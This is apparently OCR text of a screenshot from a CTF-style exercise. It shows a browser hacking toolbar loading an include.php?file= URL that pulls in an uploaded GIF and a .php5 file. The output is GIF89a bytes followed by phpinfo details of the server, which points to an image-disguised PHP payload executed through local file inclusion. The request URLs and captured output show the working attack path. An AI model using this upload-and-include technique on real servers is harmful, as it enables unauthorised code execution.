 192.168.1.2/upload1132/include.php?file=upload/18532.gif 110% php 搜索 JS ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:41703/uploads/ttt.php5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data http://192.168.1.2/upload1132/upload/21638.gif
NETCRAFT Services [No information available]
GIF89a/��!!!JJJ���111������)))B!� cZ��c!c�� �{B�
PHP Version 5.4.45 php
System Windows NT SD 5.2 build 3790 (Windows Server 2003 R2 Enterprise Edition Service
Pack 2) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS
File (php.ini)